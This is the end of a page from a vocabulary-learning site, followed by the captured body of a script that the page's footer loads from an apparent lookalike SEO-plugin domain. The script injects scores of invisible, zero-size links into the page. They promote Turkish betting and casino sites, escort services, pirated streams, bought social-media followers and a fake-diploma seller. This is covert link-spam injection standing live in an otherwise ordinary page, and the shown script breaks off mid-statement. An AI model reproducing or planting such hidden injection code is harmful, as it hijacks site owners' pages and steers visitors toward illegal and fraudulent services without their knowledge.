	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	1 (part 4)	<span>(12&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> august, August, august, August, author, automobile, autumn, auxiliary, available, avenue, awful, awkward</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/8307";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#b2c1c7c2c2ddc0c6f2ded7d3c0dcc6dad3c69cddc0d5">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4593
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://wildmahseer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://solarfairpakistan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://home.lahuerta.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://makbel.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://meigscountyclerkofcourts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://audiencetalking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://nadhirshah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.nasom.org.my";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://coffe.kiev.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betovis");
    a.appendChild(linkText);
    a.title = "betovis";
    a.href = "https://albahri4cars.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://www.travpacker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://mdisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cass.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("JOJOBET");
    a.appendChild(linkText);
    a.title = "JOJOBET";
    a.href = "https://newsletter.adaf.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://ardigitalpro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
